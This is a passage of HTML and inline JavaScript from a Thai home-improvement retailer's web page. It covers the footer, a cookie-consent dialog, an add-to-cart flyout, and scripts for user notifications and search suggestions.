					</li>
				<li>
						<a href="https://hmpro-th.listedcompany.com/home.html" target="_blank" data-name="Investor Relations">
							นักลงทุนสัมพันธ์</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/new-event/" target="_blank" data-name="News & Events">
							ข่าวสารและกิจกรรม</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/aboutus/workwithus.jsp" target="_blank" data-name="Work With Us">
							สมัครงาน</a>
					</li>
				<li>
						<a href="https://quickvendor.homepro.co.th/" target="_blank" data-name="Offer to sell products">
							นำเสนอสินค้า</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/contactus/contactus.jsp" target="_blank" data-name="Contact Us">
							ติดต่อเรา</a>
					</li>
				<li>
						<a href="tel:1284" target="_blank" data-name="Call Center 1284">
							Call Center 1284</a>
					</li>
				</ul>
			</div>
			<div class="contact-list">
				<h3>สมัครรับข่าวสารและโปรโมชั่น</h3>
				<div class="ui action input">
					<input type="text" id="email_subscribe" class="semantic-ui-border-box font-family" name="email_subscribe" placeholder="อีเมลของท่าน" >
					<button class="ui button subscribe_btn" onclick="emailSubscribeSubmit();">ติดตาม</button>
				</div>
				<div id="email_subscribe_label" class="user_label" style="display:none;">
					<div class="ui pointing red basic label">โปรดระบุอีเมล</div>
				</div>
				<div class="social-list">
					<ul>
					<li>
							<a href="https://facebook.com/homeprothailand" target="_blank" data-name="Facebook">
								<img src="https://www.homepro.co.th/mkp/images/fb.svg" alt="Facebook"/>
							</a>
						</li>
					<li>
							<a href="https://page.line.me/homepro" target="_blank" data-name="Line">
								<img src="https://www.homepro.co.th/mkp/images/line.svg" alt="Line"/>
							</a>
						</li>
					<li>
							<a href="https://www.instagram.com/homeprothailand/" target="_blank" data-name="Instagram">
								<img src="https://www.homepro.co.th/mkp/images/ig.svg" alt="Instagram"/>
							</a>
						</li>
					<li>
							<a href="https://www.youtube.com/user/homeprothai" target="_blank" data-name="YouTube">
								<img src="https://www.homepro.co.th/mkp/images/youtube.svg" alt="YouTube"/>
							</a>
						</li>
					<li>
							<a href="https://twitter.com/HomePro_th" target="_blank" data-name="Twitter">
								<img src="https://www.homepro.co.th/mkp/images/twitter.svg" alt="Twitter"/>
							</a>
						</li>
					</ul>
				</div>
				<div class="app-list">
					<ul>
					<li>
							<a href="https://homepro.onelink.me/Zqcs/4f28b421" target="_blank" data-name="App Store">
								<img src="https://www.homepro.co.th/mkp/images/app-store.svg" alt="App Store"/>
							</a>
						</li>
					<li>
							<a href="https://homepro.onelink.me/Zqcs/4f28b421" target="_blank" data-name="Google Play">
								<img src="https://www.homepro.co.th/mkp/images/google-play.svg" alt="Google Play"/>
							</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="footer-copyright-detail">
			Copyright 2001-2024 Home Product Center Public Company Limited. All rights reserved.</div>
	</div>
</footer>

<div class="ui modal wishlist-signin-signup-modal">
			<div class="wishlist-header">
				<div class="title">
				รายการโปรด</div>
			</div>
			<div class="wishlist-content">
				<p>กรุณาเข้าสู่ระบบหรือสมัครสมาชิก</p>
				<p>เพื่อเพิ่มรายการโปรดของคุณ</p>
				<div class="ui approve button sign-in" onclick="window.location.href='https://www.homepro.co.th/login';">เข้าสู่ระบบ</div>
				<div class="ui approve button sign-up" onclick="window.location.href='https://www.homepro.co.th/register';">สมัครสมาชิก</div>
			</div>
		</div>
	<div id="banner_floating" class="animated fadeInDown slow-1s">
			<a href="https://www.homepro.co.th"><img src="https://static.homepro.co.th/campaign/20251105_Floating.png" alt="Home Card Banner" title="Home Card Banner"></a>
			<div class="banner-close" onclick="$('#banner_floating').hide();">X</div>
		</div>
<div class="ui flyout right overlay add-to-cart-flyout">
		<div class="header">
			<svg class="close" onclick="$('.add-to-cart-flyout').flyout('toggle');" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
				<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
			</svg>
		</div>
		<div class="scrolling content">

			<div class="success-container">
				<div class="success-text">
					<svg xmlns="http://www.w3.org/2000/svg" width="22" height="23" viewBox="0 0 22 23" fill="none">
						<path d="M6.07227 12.204L8.88812 15.0198L15.9278 7.98018" stroke="#00A674" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
						<path d="M1 11.5C1 14.1522 2.05357 16.6957 3.92893 18.5711C5.8043 20.4464 8.34784 21.5 11 21.5C13.6522 21.5 16.1957 20.4464 18.0711 18.5711C19.9464 16.6957 21 14.1522 21 11.5C21 8.84784 19.9464 6.3043 18.0711 4.42893C16.1957 2.55357 13.6522 1.5 11 1.5C8.34784 1.5 5.8043 2.55357 3.92893 4.42893C2.05357 6.3043 1 8.84784 1 11.5V11.5Z" stroke="#00A674" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
					</svg>
					<span>เพิ่มสินค้าจำนวน&nbsp;<span id="item-qty"></span><span class="item-unit"></span></span>
				</div>

				<div class="main-item-template">
					<div class="product-card">
						<div class="img">
							<div class="item-image"></div>
						</div>
						<div class="detail">
							<div class="name">
								{product_name}
							</div>
							<div class="badge">
								<div class="ui horizontal label" style="display:none;"></div>
							</div>
							<div class="item-qty">จำนวน&nbsp;<span>1</span> <span class="item-unit"></span></div>
						</div>
					</div>
					<div class="trade-in" style="display:none;">
						<img src="https://static.homepro.co.th/marketplace/mini-trade-in.svg" alt="tradein">
						<span>โปรดเตรียมสินค้าเก่าเพื่อส่งมอบในวันที่รับสินค้า</span>
						<u>ยกเลิก</u>
					</div>
				</div>

				<div class="main-item-container"></div>

				<div class="actions">
					<button class="ui button dismiss" onclick="$('.add-to-cart-flyout').flyout('toggle');" type="button">ช้อปสินค้าต่อ</button>
					<button class="ui button confirm" type="button" onclick="window.open('https://www.homepro.co.th/cart', '_self');">ดูสินค้าในรถเข็น</button>
				</div>
			</div>

			<div class="suggest-container">
				<div class="title">
					สินค้าแนะนำ</div>

				<div class="suggest-item-container"></div>

				<div class="product-card suggest-item-template">
				<div class="item-data"></div>
					<div class="img">
						<a><div class="item-image"></div></a>
					</div>
					<div class="detail">
						<a>
							<div class="name"></div>
						</a>
						<button type="button" class="add-to-cart">
							<svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">
								<path d="M15.6249 17.625H3.24998V1.87506H1" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M3.25 4.12506L18.9999 5.25005L17.8749 13.125H3.25" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M3.24901 22.1248C4.49164 22.1248 5.49899 21.1174 5.49899 19.8748C5.49899 18.6322 4.49164 17.6248 3.24901 17.6248C2.00638 17.6248 0.999023 18.6322 0.999023 19.8748C0.999023 21.1174 2.00638 22.1248 3.24901 22.1248Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M15.625 22.1248C16.8676 22.1248 17.875 21.1174 17.875 19.8748C17.875 18.6322 16.8676 17.6248 15.625 17.6248C14.3824 17.6248 13.375 18.6322 13.375 19.8748C13.375 21.1174 14.3824 22.1248 15.625 22.1248Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</button>
					</div>
				</div>

			</div>

			<input type="hidden" id="online-only-text" value="(ราคาพิเศษเฉพาะออนไลน์)" />
			<input type="hidden" id="buy-online-savemore-text" value="ซื้อออนไลน์ ลดเพิ่ม" />
		</div>
	</div><div class="cookie-popup floating" style="display: none;">
			<i class="close icon right"></i>
			<div class="content">
				<strong>รายละเอียดคุกกี้</strong>
				<p style="font-size: 14px;"> 
					บริษัทขอแจ้งนโยบายการจัดการข้อมูลส่วนบุคคล (Privacy Notice) ซึ่งกำหนดเกี่ยวกับ การเก็บ รวบรวม ใช้ และเปิดเผยข้อมูลส่วนบุคคลของท่าน และเว็บไซต์นี้ใช้คุกกี้เพื่อสร้างประสบการณ์นำเสนอคอนเทนต์ที่ดีและเหมาะสมกับท่าน รวมถึงการปรับปรุงและเพิ่มประสิทธิภาพในการให้บริการเว็บไซต์ของบริษัท  โปรดอ่านรายละเอียดได้ที่ <a href="https://www.homepro.co.th/privacy-notice?lang=th">เอกสารแจ้งการประมวลผลข้อมูลส่วนบุคคล</a> และ<a href="https://www.homepro.co.th/cookies-policy?lang=th">นโยบายการใช้คุกกี้</a></p>
				<div class="desc2" style="display:none;">{}</div>
			</div>
			<div style="text-align: right; margin-top: 12px;font-size: 14px;">
				<a class="setting-btn" style="margin-right: 63px;" >การตั้งค่าคุกกี้</a>
				<a class="admit-btn" href="javascript:cookieConfirmAll();">ยอมรับทั้งหมด</a>
			</div>
		</div>

		<div class="ui small modal cookie-modal">
			<i class="close icon"></i>
			<div class="header">
				<img src="https://static.homepro.co.th/assets/images/logo.png" width="100" style="border:none;" alt="cookie logo">
			</div>
			<div class="modal-content">
				<h4 style="font-size: 16px; color: #515356; margin-top:5px;">ศูนย์การตั้งค่าความเป็นส่วนตัว</h4>
				<p style="font-size: 14px; font-weight: 200; line-height: 1.4; opacity: 0.8; color: #515356;">
					เมื่อคุณเข้าชมเว็บไซต์ใดก็ตาม ไซต์นั้นอาจจัดเก็บหรือดึงข้อมูลจากเบราว์เซอร์ของคุณ ส่วนใหญ่แล้วอยู่ในรูปแบบของคุกกี้ ข้อมูลนี้อาจเกี่ยวกับคุณ การตั้งค่าของคุณ อุปกรณ์ของคุณหรือเพื่อช่วยให้ไซต์ทำงานอย่างที่คุณต้องการ ซึ่งมักเป็นข้อมูลที่ไม่สามารถระบุตัวตนของคุณได้โดยตรง แต่ช่วยให้คุณใช้งานเว็บตามความต้องการส่วนบุคคลได้มากยิ่งขึ้น คุณสามารถปฏิเสธไม่ให้คุกกี้บางประเภททำงานได้ คลิกที่หัวข้อประเภทอื่นๆ เพื่อดูข้อมูลเพิ่มเติมและเปลี่ยนการตั้งค่าเริ่มต้นของเรา อย่างไรก็ตาม คุณควรทราบว่าการบล็อกคุกกี้บางประเภทอาจส่งผลต่อการใช้งานไซต์และบริการที่เรามีให้ใช้งาน<br>
					<a href="https://www.homepro.co.th/cookies-policy">ข้อมูลเพิ่มเติม</a>
				</p>
				<button class="ui button" onclick="cookieEnableAll()">อนุญาตทั้งหมด</button>
				<br><br>
				<h4 style="font-size: 16px; color: #515356;">จัดการการกำหนดลักษณะความยินยอม</h4>
				<ul class="ui styled fluid accordion">
					<li class="title">
						<div class="label">คุกกี้ที่จำเป็น</div>
						<div class="right">
							<span style="display: inline-block;">เปิดใช้งานตลอดเวลา</span>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้จำเป็นต้องมีเพื่อให้เว็บไซต์ทำงานได้และเป็นสิ่งจำเป็นที่ช่วยตอบสนองต่อความต้องการบริการตามที่ผู้เข้าเยี่ยมชมเว็บไซต์ร้องขอได้ ตัวอย่างเช่น การตั้งค่าความเป็นส่วนตัว คุกกี้ที่ช่วยให้สามารถเข้าสู่ระบบไปยังเว็บไซต์ที่ปลอดภัยได้ </p>
					</div>
					<li class="title">
						<div class="label">คุกกี้ประสิทธิภาพ</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="2">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้สามารถจดจำและนับจำนวนผู้เข้าเยี่ยมชมเว็บไซต์ตลอดจนช่วยให้ทราบถึงพฤติกรรมในการเยี่ยมชมเว็บไซต์ เพื่อปรับปรุงการทำงานของเว็บไซต์ให้มีคุณภาพดีขึ้นและมีความเหมาะสมมากขึ้น อีกทั้งเพื่อรวบรวมข้อมูลทางสถิติเกี่ยวกับวิธีการเข้าและพฤติกรรมการเยี่ยมชมเว็บไซต์ ซึ่งจะช่วยให้ผู้ใช้งานสามารถค้นหาสิ่งที่ต้องการได้ง่ายดาย </p>
					</div>
					<li class="title">
						<div class="label">คุกกี้การใช้งาน</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="3">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้ช่วยในการทำงานของเว็บไซต์ใช้ในการจดจำผู้ใช้บริการ เมื่อกลับมาที่เว็บไซต์ของอีกครั้งจะช่วยในการจัดเนื้อหาที่เหมาะสำหรับผู้ใช้บริการ และจดจำค่าที่ผู้ใช้บริการเลือกได้ หากท่านไม่อนุญาตให้คุกกี้นี้ทำงาน ท่านอาจไม่สามารถใช้งานฟังชั่นบางอย่างในเว็บไซต์ได้</p>
					</div>
					<li class="title">
						<div class="label">คุกกี้กำหนดเป้าหมาย</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="4">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้จะจดจำการตั้งค่าของผู้ใช้บริการในการเข้าใช้งานหน้าเว็บไซต์ และนำไปใช้เป็นข้อมูลประกอบการปรับเปลี่ยนหน้าเว็บไซต์เพื่อนำเสนอโฆษณาที่เหมาะสมกับท่านให้มากที่สุดเท่าที่จะเป็นไปได้ ตัวอย่างเช่น การเลือกแสดงโฆษณาสินค้าที่ท่านสนใจ การป้องกันหรือการจำกัดจำนวนครั้งที่ผู้ใช้บริการจะเห็นหน้าเว็บไซต์ของโฆษณาซ้ำๆ  เพื่อช่วยวัดความมีประสิทธิผลของโฆษณา</p>
					</div>
				</ul>
			</div>
			<div class="actions">
				<div class="ui button" onclick="cookieConfirm();">
					ยืนยันตัวเลือกของฉัน</div>
			</div>
		</div>
</div>
	</body>

	<script type="text/javascript">
		var contextPath = "https://www.homepro.co.th";
		var contextPathCDN = "https://static.homepro.co.th";
		var contextPathLang = "th";
		var _csrf_token = "WHOP92aeyCRtXTtKTVZsE9UHojtKkKh9";
		var systemCurrentTimeMillis = "1769430895607";
		var environmentName = "hp";
		const websiteTheme = "mkp";
		var prevUrl = '';
		var lang = 'th';
	</script>

	<!-- init stylesheet -->
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/animate.css@3.7.2/animate.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/pretty-checkbox@3.0.3/dist/pretty-checkbox.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/ionicons@2.0.1/css/ionicons.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/line-awesome@1.3.0/dist/line-awesome/css/line-awesome.min.css" />

	<link href="https://fonts.googleapis.com/css?family=Prompt:400,500,600,700&amp;subset=thai" rel="stylesheet" />

	<!-- init javascript -->
	<script src="https://cdn.jsdelivr.net/npm/jquery@1.12.4/dist/jquery.min.js"></script>
	<script src="https://www.homepro.co.th/javascript/jquery.common.utilities.js?v=11"></script>
	<script src="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.js"></script>

	<script src="https://cdn.jsdelivr.net/npm/jquery-menu-aim@1.1.0/jquery.menu-aim.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/waypoints@4.0.1/lib/jquery.waypoints.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/block-ui@2.70.1/jquery.blockUI.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/validate.js@0.13.1/validate.min.js"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery.countdown-2.2.0/jquery.countdown.min.js"></script>

	<script src="https://www.homepro.co.th/javascript/cookieconsent/cookieconsent.js?v=3"></script>
	<script type="text/javascript">
			function initNotifications() {
				$('#mini-notification').show();
				getNotificationsAjax();

				$('.h-link_icon_noti').popup({
					popup : $('#mini-notification'),
					hoverable : true,
					inline : true,
					delay : {
						show : 200,
						hide : 500
					}
				});
			}

			function getNotificationsAjax() {
				var url = contextPath + "/service/user/notification/get.jsp?action=" + "NmY1YTY4Y2U1OTA1ZGRiNzg0ZGI0ZDkyOTRiMzczMTdhMDZmNWQ4OWZmZTg0ZDA0YWI5NTZhMzk5NjFiYWQzOA==";
				$.ajax({
					type: "POST",
					url: url,
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					},
					success: function(data) {
						if (data != "404") {
							let obj = jQuery.parseJSON(data);
							showNotificationsContent(obj);
						}
						initClickNotification();
					}, error: function(data) {
						console.log("error");
					}
				});
			}

			function showNotificationsContent(obj) {
				let u1 = obj.u1;
				let u0 = obj.u0;

				if ((u1.length + u0.length) > 0) {
					$('#empty-notification-box').hide();
				}

				if (u1.length > 0) {
					appendNotificationsContent(u1,'.header-notification-foryou');
					$('#special-for-you-notification-box').show();
				}

				if (u0.length > 0) {
					appendNotificationsContent(u0,'.header-notification-promotion');
					$('#promotion-notification-box').show();
				}

				let foryouLengthNew = $('.header-notification-foryou .notification-item-new').length;
				let promotionLengthNew = $('.header-notification-promotion .notification-item-new').length;
				let unreadAllNoti = foryouLengthNew + promotionLengthNew;

				if (unreadAllNoti > 10) {
					$("#notification-budget").text("10+").fadeIn('slow');
				} else if (unreadAllNoti > 0) {
					$("#notification-budget").text(unreadAllNoti).fadeIn('slow');
				}

				$("#notification-budget-header").text(unreadAllNoti);

				initClickNotification();
			}

			function appendNotificationsContent(obj, el) {
				obj.map(function(obj) {
					let notiDivItem = $('<div></div>').addClass('row header-notification-item').attr('data-id', obj['data-id']).attr('data-ed', obj['data-ed']).attr('data-url', obj.link);
					if (obj.readed == false) notiDivItem.addClass('notification-item-new');

					let notiDivImg = $('<div></div>').addClass('three wide left aligned column header-notification-column-img header-notification-column');
					let notiImg = $('<div></div>').addClass('header-notification-img').css('background-image','url(https://static.homepro.co.th' + obj.image_th + ')');

					let notiDivContent =  $('<div></div>').addClass('thirteen wide column header-notification-column');
					let notiDivContentHeaderGridTitle =  $('<div></div>').addClass('header-notification-content-header-title').text(obj.title);
					let notiDivContentDescription =  $('<div></div>').addClass('header-notification-content-description').html(obj.message);
					let notiDivContentHeaderGridTime =  $('<div></div>').addClass('header-notification-content-header-time').text(obj.timestamp);

					notiDivImg.append(notiImg);
					notiDivContent.append(notiDivContentHeaderGridTitle).append(notiDivContentDescription).append(notiDivContentHeaderGridTime);

					notiDivItem.append(notiDivImg).append(notiDivContent);
					$(el).append(notiDivItem);
				});
			}

			function initClickNotification() {
				

				$(".header-notification-item").click(function(e) {
					e.preventDefault();
					let notiUrl = $(this).attr('data-url');
					window.location.href = 'https://www.homepro.co.th' + notiUrl;
				});
			}

			function notificationMarkAsRead(data) {
				var json = "&data=" + JSON.stringify(data);
				$.ajax({
					type: "POST",
					url: contextPath + "/service/user/notification/put.jsp",
					dataType: 'JSON',
					data: json,
					cache: false,
					processData: false,
					enctype: "multipart/form-data",
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					},
					success: function(data) {
						// success
					}, error: function(data) {
						console.log("error");
					}
				});
			}
		</script>
<!-- Cookie Consent -->
	<script type="text/javascript">
		var userType = "GUEST";
		var userSessionId = "34404ffb-9e04-45ac-ab46-ed33bbb050a1";

		$(document).ready(function () {
		
			initCookieConsent();
		
		});
	</script>

	<script src="https://cdn.jsdelivr.net/npm/underscore@1.12.0/underscore.min.js"></script>
	<script type="text/javascript">
		var countClick = 0;
		var searchSugguestResultItem = new Array();
		var searchSugguestResultItemCate = new Array();
		var searchSugguestResultItemProduct = new Array();
		var searchSugguestResultRecent = new Array();
		var searchSugguestSelectingIndex = -1;
		var lastSearchSugguest = "";
		// var searchSugguestCalling = false;
		var msgSuggest = [];
		msgSuggest['search.suggest.keyword'] = 'คำค้นหาแนะนำ';
		msgSuggest['search.suggest.cate'] = 'หมวดสินค้าแนะนำ';
		msgSuggest['search.suggest.item'] = 'สินค้าแนะนำ';
		msgSuggest['search.suggest.recent'] = 'ประวัติการค้นหา';
		msgSuggest['search.suggest.recent.clear'] = 'ล้างประวัติ';
		msgSuggest['search.suggest.popular.searchbox'] = 'คำค้นหายอดนิยม';
		msgSuggest['search.suggest.noresult'] = 'ไม่พบผลการค้นหา';

		var searchSuggestType = "q";
		var keywordPopulars = [];
		
		keywordPopulars.push('แอร์');
		
		keywordPopulars.push('เครื่องขจัดความชื้น');
		
		keywordPopulars.push('เครื่องฟอกอากาศ');
		
		keywordPopulars.push('เครื่องทำน้ำอุ่น');
		
		keywordPopulars.push('ที่ดูดชื้น  ');
		
		keywordPopulars.push('เครื่องย่อยเศษอาหาร  ');
		
		keywordPopulars.push('จอมอนิเตอร์');
		
		keywordPopulars.push('เก้าอี้นวด');
		
		keywordPopulars.push('พัดลม');
		
		keywordPopulars.push('ชุดครัวสำเร็จรูป');
		

		$(document).ready(function() {
			$(".h-search_text").val($("#q").val());
			$(".h-search_text").click(function() {
				searchSuggestAction(this);
			});
			$(".h-search_text").focus(function(){
				searchSuggestAction(this);
			});

			// Check click outside
			$("body").click(function(e) {
				var chk = true;
				if ($(e.target).hasClass('h-search_text'))	chk = false;
				if ($(e.target).parents(".h-search_text").length > 0)	chk = false;
				if ($(e.target).hasClass('search-suggestion'))	chk = false;
				if ($(e.target).parents(".search-suggestion").length > 0)	chk = false;
				if ($(e.target).parents(".search-suggestion").length > 0)	chk = false;
				// if ($(e.target).hasClass('h-search_text') == false && $(e.target).parents(".h-search_text").length == 0 && $(e.target).hasClass('search-suggestion') == false && $(e.target).parents(".search-suggestion").length == 0) {
				if (chk) {
					searchSuggestOut();
				}
			});

			document.addEventListener("scroll", (event) => {
				if (searchSuggestType == "qs") {
					if($("#header-sticky").is(":hidden")){
						searchSuggestOut();
					}
				}
			});
			window.addEventListener("scroll", function (){
				if ($('#direction-waypoint-up').length > 0) {
					var offsetUp = $('#direction-waypoint-up').offset();
					var offsetDown = $('#direction-waypoint-down').offset();
					var markPointUp = offsetUp.top;
					var markPointDown = offsetDown.top;
					var currentPoint = window.scrollY;
					if (searchSuggestType == "qs") {
						if(currentPoint < markPointUp){
							if($("#header-sticky").is(":visible")){
								searchSuggestOut();
							}
						}
					} else if (searchSuggestType == "q") {
						if(currentPoint >= markPointDown){
							searchSuggestOut();
						}
					}
				}
			});

			initSearchSuggestionClick();
			initSuggestionClearButton();
			searchSuggestionInputKey("#q");
			searchSuggestionInputKey("#qs");
			searchSuggestionWindowResize();
		});

		function searchSuggestAction(_this) {
			if ($(_this).attr("id") == "qs") {
				//$('#header-menu-sticky').hide();
				//$('#header-menu td:not(first-child)').hide();
				//$('#header-menu td:first-child').show();
				//$('#menu-sticky-searchbox').addClass('search-expaned-sticky');
				searchSuggestType = "qs";
			} else if ($(_this).attr("id") == "q") {
				$('.header-search-box').addClass("search-expaned");
				$('.header-minimenu').addClass('miniitem-short');
				$('.minimenu-item:not(:last-child)').hide();
				searchSuggestType = "q";
			}
			var q = $(_this).val();
			if (q != "" && q.length > 1) {
				setTimeout(function(){
					initSearchSuggestions(q);
					highlightKeyword();
				}, 200);
			} else {
				setTimeout(function(){
					initGetRecentKeyword(q);
					highlightKeyword();
				}, 200);
			}
		}

		function searchSuggestOut() {
			// searchSugguestCalling = false;
			setTimeout(function(){
				$("#search-suggestion-result").hide();
				$('.header-search-box').removeClass("search-expaned");
				//$('#menu-sticky-searchbox').removeClass('search-expaned-sticky');
			}, 100);
			setTimeout(function(){
				$('.header-minimenu').removeClass('miniitem-short');
				$('.minimenu-item:not(:last-child)').show();
				$('#header-menu-sticky').show();
			}, 200);
		}

		function searchSuggestionInputKey(id) {
			$(id).on('keyup', function (e) {
				if (e.keyCode == '37' || e.keyCode == '38' || e.keyCode == '39' || e.keyCode == '40' || e.keyCode == '13' || e.keyCode == '91' || e.keyCode == '16')
					return;
				var id = $(this).attr("id");
				var q = $(this).val();
				q = $.trim(q);

				if (id == "q") {
					$("#qs").val(q);
				} else {
					$("#q").val(q);
				}

				if (q != "" && q.length > 1) {
					$(".search-clear-button").show(); 
					initSearchSuggestions(q);
				} else {
					clearSearch();
				}
			});

			$(id).on('keydown',function(event){
				if(event.keyCode == '38' || event.keyCode == '40') {
					if (event.keyCode == '38' && searchSugguestSelectingIndex > 0) {
						searchSugguestSelectingIndex--;
					} else if (event.keyCode == '40' && searchSugguestSelectingIndex < $('.suggest-key').length - 1) {
							searchSugguestSelectingIndex++;
					}
					var itemHeight = 34;
					// var activeElement = $('.suggest-key-' + searchSugguestSelectingIndex);
					var activeElement = $($('.suggest-key').get(searchSugguestSelectingIndex));
					$('.suggest-key').removeClass('suggest-active');
					$('.suggest-key').removeClass('suggest-key-h');
					activeElement.addClass('suggest-active');
					var offsetTop = activeElement.offset().top - $("#search-suggestion-result").scrollTop() - $("#search-suggestion-result").offset().top;
	
					if (searchSugguestSelectingIndex > 10) {
						$("#search-suggestion-result").scrollTop((searchSugguestSelectingIndex - 11) * itemHeight);
					} else {
						$("#search-suggestion-result").scrollTop(0);
					}
					$(document.activeElement).val(activeElement.text());
				}
			});
		}

		function initGetRecentKeyword(q, chk = false) {
			$.ajax({
				type: "POST",
				url: "https://www.homepro.co.th/service/search/recent.jsp?q=" + q,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				dataType: 'json',
				success: function(data) {
					// console.log("data = ", data);
					searchSugguestResultRecent = data.recent;
					if (data != "") {
						if (chk) {
							showSuggestionRecentContent();
						} else {
							showSuggestionRecentContent('');
						}
					} else {
						$("#search-suggestion-result").hide();
					}
				},
				error : function(data) {
					console.log("err.data = ", data);
				}
			});
		}

		function initSearchSuggestions(q) {
			//if (lastSearchSugguest == q || searchSugguestCalling) {
			if (lastSearchSugguest == q) {
				lastSearchSugguest = q;
				initShowSuggestion(q);
				return;
			}

			// showSuggestionLoading();
			lastSearchSugguest = q;
			// searchSugguestCalling = true;
			$.ajax({
				type: "POST",
				url: "https://www.homepro.co.th/service/search/suggest.jsp?q=" + q,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				dataType: 'json',
				success: function(data) {
					// console.log("data = ", data);
					if (data.keywords.length == 0) {
						initGetRecentKeyword('', true);
						return;
					}
					searchSugguestResultItem = data.keywords;
					searchSugguestResultItemCate = data.categories;
					searchSugguestResultItemProduct = data.items;
					if (data != "") {
						showSuggestionContent();
					} else {
						$("#search-suggestion-result").hide();
					}
					// searchSugguestCalling = false;
				},
				error : function(data) {
					console.log("err.data = ", data);
					// searchSugguestCalling = false;
				}
			});
		}

		function initShowSuggestion() {
			var e = $(document.activeElement);
			if (e.attr("id") != "q" && e.attr("id") != "qs") return;

			var position = e.offset();
			var x = position.left;
			var y = position.top;
			var width = $(e).width();
			//var widthPx = $(e).css("width");
			var widthPx = $('.header-search-box').css("width");
			if (e.attr("id") == "qs") widthPx = $('#menu-sticky-searchbox').css("width");

			if (e.attr("id") == "qs") {
				$("#search-suggestion-result").css({position: 'fixed', top:59, left:x, width: widthPx, 'z-index':10});
			} else {
				$("#search-suggestion-result").css({position: 'absolute', left: x, top: (y+47), width: widthPx, 'z-index':8});
			}
			$("#search-suggestion-result").show();
			setTimeout(searchItem, 3000);
		}

		function showSuggestionLoading() {
			initShowSuggestion();
			$("#search-suggestion-result").html('<div class="page-loading" style="left:50%;"><div class="ui active orange loader"></div></div>');
		}

		function showSuggestionContent(q) {
			var htmlResult = "";
			htmlResult += ('<div class="suggest-left-panel">');
			// Keyword
			var suggestIndex = 0;
			for (var i = 0; i < searchSugguestResultItem.length; i++) {
				if (i == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.keyword'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ searchSugguestResultItem[i] + '"><div class="suggest-key suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" onclick="clickItemSearch(\'q\',\''+ searchSugguestResultItem[i] + '\')"><i class="search icon"></i>' + searchSugguestResultItem[i] + '</div></a>');
				suggestIndex++;
			}
			// Cate
			var cateIndex = 0;
			$.each(searchSugguestResultItemCate, function(i , v) {
				if (cateIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.cate'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/c/'+ i + '"><div class="suggest-key suggest-cate suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" onclick="clickItemSearch(\'c\',\''+ i + '\')"><i class="search icon"></i>' + v + '</div></a>');
				cateIndex++;
				suggestIndex++;
			});
			htmlResult += ('</div>');
			// Product
			var productIndex = 0;
			htmlResult += ('<div class="suggest-right-panel">');
			$.each(searchSugguestResultItemProduct, function(i , v) {
				if (productIndex >= 4) return;
				if (productIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.item'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/p/'+ v.partnumber + '" class="suggest-product-item" data-partnername="'+ v.partnername + '" data-partnerid="'+ v.partnerid + '" data-index="'+ (productIndex + 1) + '" data-brand="'+ v.brand + '" data-partnumbrt="'+ v.partnumber + '" onclick="javascript:ga4SearchEvent(\'i\','+ v.partnumber + ');" data-name_en="' + v.item_name_en + '" data-categories="' + v.categories + '" data-mch_id="' + v.mch_id + '">');
				htmlResult += ('	<div class="suggest-img">');
				htmlResult += ('		<img src="' + v.image + '" onclick="clickItemSearch(\'p\',\''+ v.partnumber + '\');">');
				htmlResult += ('	</div>');
				htmlResult += ('	<div class="suggest-txt">');
				htmlResult += (			"<div class=\"brand\">" + v.brand + "</div>");
